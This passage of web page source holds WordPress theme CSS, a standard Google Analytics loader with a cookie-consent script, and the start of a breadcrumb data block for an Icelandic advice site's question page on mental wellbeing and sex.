    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/allar-spurningar/",
                                "name": "Allar spurningar"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/ad-sofa-hja/",
                                "name": "Að sofa hjá"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/",
                                "name": "Hvernig getur andleg líðan haft áhrif á kynlíf?"                                
